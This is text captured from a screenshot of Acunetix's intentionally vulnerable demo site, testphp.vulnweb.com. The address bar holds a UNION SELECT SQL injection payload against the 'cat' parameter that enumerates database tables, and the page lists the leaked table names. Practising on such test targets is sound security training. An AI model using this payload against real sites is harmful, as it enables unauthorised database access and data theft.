 testphp.vulnweb.com/listproducts.php?cat=-00 UNION SELECT 1,2,3,4,5,6,table_name,8,9,10,11 FROM information_schema.tables WHERE table_sch
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
11
artists
2
painted by: 9
comment on this picture
carts
2
painted by: 9
comment on this picture
categ
2
painted by: 9
comment on this picture
featured
2
painted by: 9
comment on this picture
guestbook
2
painted by: 9
comment on this picture
pictures
2
painted by: 9